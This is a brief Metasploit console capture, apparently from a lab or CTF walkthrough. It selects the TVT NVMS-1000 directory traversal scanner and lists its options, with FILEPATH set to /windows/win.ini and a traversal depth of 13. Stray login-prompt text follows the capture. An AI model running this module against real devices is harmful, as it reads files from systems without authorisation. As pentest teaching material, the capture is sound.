 msf6 > search nvms
Matching Modules
================
#  Name                                       Disclosure Date  Rank    Check  Description
-  ----                                       ---------------  ----    -----  -----------
0  auxiliary/scanner/http/tvt_nvms_traversal  2019-12-12       normal  No     TVT NVMS-1000 Directory Traversal
Interact with a module by name or index. For example info 0, use 0 or use auxiliary/scanner/http/tvt_nvms_traversal
msf6 > use 0
msf6 auxiliary(scanner/http/tvt_nvms_traversal) > options
Module options (auxiliary/scanner/http/tvt_nvms_traversal):
Name       Current Setting   Required  Description
----       ---------------   --------  -----------
DEPTH      13                yes       Depth for Path Traversal
FILEPATH   /windows/win.ini  yes       The path to the file to read
Proxies                      no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS                       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT      80                yes       The target port (TCP)
SSL        false             no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /                 yes       The base URI path of nvms
THREADS    1                 yes       The number of concurrent threads (max one per host)
VHOST                        no        HTTP server virtual host
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/http/tvt_nvms_traversal) >
Please input username
Please input password
Login